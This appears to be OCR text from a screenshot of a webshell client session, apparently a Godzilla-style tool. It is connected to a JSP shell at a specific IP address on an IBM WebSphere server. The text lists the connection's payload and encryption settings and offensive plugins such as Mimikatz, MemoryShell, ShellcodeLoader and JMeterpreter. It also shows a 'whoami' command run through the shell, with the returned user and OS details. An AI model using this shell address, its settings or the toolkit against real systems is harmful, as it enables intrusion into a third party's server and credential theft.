 Url:http://121.36.36.99:9080/1/m4ao.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip
命令模板 sh -c "{command}" 2>&1 保存配置
currentDir:/opt/IBM/WebSphere/AppServer/profiles/AppSrv01/
fileRoot:[/]
currentUser:was
osInfo:os.name: Linux os.version: 3.10.0-1160.53.1.el7.x86_64 os.arch: amd64
/opt/IBM/WebSphere/AppServer/profiles/AppSrv01/ >whoami
was
/opt/IBM/WebSphere/AppServer/profiles/AppSrv01/ >
17:40